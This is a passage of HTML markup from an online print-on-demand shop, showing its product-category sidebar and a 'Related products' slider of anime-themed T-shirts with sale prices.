></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3126 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" aria-label="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3126,&quot;item_id&quot;:3126,&quot;item_name&quot;:&quot;Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;263775&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3126,&quot;item_brand&quot;:&quot;Nine Tails&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1215 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-cool product_tag-costume product_tag-gothic product_tag-halloween product_tag-horror product_tag-scary product_tag-tear product_tag-tomie product_tag-vintage has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" aria-label="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1215,&quot;item_id&quot;:1215,&quot;item_name&quot;:&quot;Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1215,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1215,&quot;item_brand&quot;:&quot;Costume&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bloody-tears-tomie-kawakami-horror-anime-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1265 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-berserk product_tag-character product_tag-guts product_tag-halloween product_tag-harajuku product_tag-japanese-style product_tag-manga product_tag-sword has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/hero-academy-anime-unisex-sweatshirt/" aria-label="Berserk Manga - Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-7.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-7.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/hero-academy-anime-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1265,&quot;item_id&quot;:1265,&quot;item_name&quot;:&quot;Berserk Manga - Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1265,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1265,&quot;item_brand&quot;:&quot;Character&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/hero-academy-anime-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
